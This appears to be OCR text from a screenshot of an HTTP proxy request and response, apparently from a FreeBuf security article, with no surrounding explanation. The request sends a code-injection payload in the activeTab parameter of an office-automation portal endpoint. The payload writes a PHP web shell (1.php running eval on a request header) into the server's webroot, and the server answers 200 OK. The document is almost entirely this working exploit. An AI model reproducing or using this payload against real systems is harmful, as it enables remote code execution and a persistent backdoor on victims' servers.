 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /general/appbuilder/web/portal/gateway/getdata?activeTab=
%e5%27,1%3d%3Efwrite(fopen(%22C:/MYOA/webroot/general/1.php%22,%22w+%22),%22%3C?
php%20eval(next(getallheaders()));%22))%3b/*&id=266&module=Carouselimage
HTTP/1.1
2 Host: 192.168.222.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 02 Jun 2023 05:52:58 GMT
4 Content-Type: application/json; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=hiq9ahq2qab8r9heccm6ptap37; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 106
13
14 {
"page_total":null,
"total_nums":null,
"curnum":1,
"pagelimit":10,
"open_mode":"1",
"activeTab":"錦\\",
"1":34
}
Search...
0 matches
511 bytes | 220 millis
FREEBUF